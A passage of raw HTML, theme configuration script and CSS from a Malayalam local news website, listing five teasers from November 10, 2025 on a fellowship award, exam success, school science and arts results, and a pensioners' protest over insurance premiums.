IsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-36885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 